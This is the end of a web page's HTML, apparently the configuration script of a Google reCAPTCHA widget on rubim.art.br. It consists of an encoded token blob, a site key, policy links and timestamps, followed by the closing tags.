JwpzCknXDjBZYw6/CuMKcCMKfwrnDjMOQw7Z6wrxMbcOlMcKYecOlwonChsOpw5nDpU7CgxrDocOsQsKYw4PCtcKZfsO6wqcDYgXCmjPDqk5Sw7PClhN8wojDgMKXNsO0V8OdKmPDpzHCksOFNsOFwopXw77DucKQwoXDsxprOMOyEwHCmWzDi0/Cn0vDp38vw7MQAsKvw7zDr8KpwqhmfFbCpX1iKBzDrcOOc8KWQh0dw44kcMK/V8OWwqfCi8OPJCbDosKYwrXDkARhwqHCocOiDsOgQMOfAhTCssOrS8O3aBInw4M2w6jCpcOZEMKdPsO9wqLDvC3Dmm9ZwqXDjBPDqzpVwprCuggFw7hJAF4Rw6Anw48TH2fDuRbCvcOnw47CtmvCnMKIHsOHOR1OPMKFPcOewpPDtU3ChsOQZMK3MiHCv8K1w5c\\u003d\x22],null,[\x22conf\x22,null,\x226LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,323],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://www.rubim.art.br:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O9v3sehsW4ZL7qOuEHylGQ59/4QXup80GbzdfaikVcI\\u003d\x22,1,0,null,1,1764318785440,0,0,[60,225,61,113,133],null,[205,223,177,134,247],\x22RC-gPakeFyuVy3QOQ\x22,null,null,null,null,null,\x220dAFcWeA6mSUS1l2y01A8tFwTn7M79oAk9OWvAIMr69Lnm-fSibyKiISvG8rssblT-iaX4c68HfBmtpUVuvCWzmtbJ9KZ0s6BPBg\x22,1764401585644]");
    </script></body></html>